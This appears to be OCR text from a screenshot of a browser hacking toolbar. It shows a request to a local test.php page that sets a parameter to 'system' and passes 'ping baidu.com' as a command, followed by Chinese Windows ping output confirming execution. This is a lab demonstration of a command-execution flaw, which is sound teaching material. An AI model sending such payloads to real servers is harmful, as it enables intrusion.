 http://localh...g%20baidu.com
localhost/test.php?test_func=system& 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/test.php?test_func=system&com=ping baidu.com
Split URL
Execute
Enable Post data Enable Referrer
正在 Ping baidu.com [183.207.239.7] 具有 32 字节的数据: 来自 183.207.239.7 的回复: 字节=32 时
间=14ms TTL=58 来自 183.207.239.7 的回复: 字节=32 时间=14ms TTL=58 请求超时。 来自
183.207.239.7 的回复: 字节=32 时间=13ms TTL=58 183.207.239.7 的 Ping 统计信息: 数据包: 已发送
= 4，已接收 = 3，丢失 = 1 (25% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 13ms，最长 =
14ms，平均 = 13ms